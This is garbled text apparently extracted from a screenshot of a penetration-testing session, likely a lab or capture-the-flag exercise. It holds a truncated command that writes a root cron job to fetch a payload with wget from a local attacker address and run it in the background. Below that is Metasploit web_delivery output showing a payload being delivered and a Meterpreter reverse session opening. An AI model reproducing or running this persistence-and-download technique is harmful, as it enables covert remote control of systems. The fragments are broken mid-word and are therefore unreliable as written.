 pwn-EX
echo '* * * * * root wget -qO
icate http://192.168.43.26:80
fS; ./wxnPcafS& disown' >> /h
a
tmp
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.43.247   web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.43.247
[*] Meterpreter session 2 opened (192.168.43.26:4449 → 192.168.43.247:34126) at 2025-01-07 02:56:02
-0500